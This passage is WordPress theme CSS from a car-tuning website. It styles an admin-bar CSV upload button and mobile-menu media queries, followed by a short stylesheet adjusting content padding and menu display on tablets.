  position: absolute !important;
  top: 0 !important;
  right: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  font-size: 10px !important;
  cursor: pointer !important;
  opacity: 0 !important;
  filter: alpha(opacity=0) !important;
}

#wp-admin-bar-upload-cars-csv:after {
  /*content: 'Upload Cars.csv';*/
  /*position: relative;*/
  /*width: 100px;*/
  /*height: 100px;*/
  /*border: 1px solid red;*/
  /*display: inline-block;*/
}

#wp-admin-bar-upload-cars-csv .ab-item {
  width: 350px;
}

/* Media queries */
@media (min-width: 1200px) and (max-width: 4200px) {
  .mobile-menu {
    display: inline-block;
  }
}

.mobile-menu {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.crtune.com/wp-content/themes/crtune/css/style-pc.css?ver=0.1.1
body_size: 45
content:
/* Tablet > Desktop*/

@media (max-width: 1200px) {

    .entry-content, .entry-summary {
        padding: 1vw 0.5vw;
    }

    #menu-mainmenu {
        display: inline-block;
    }
}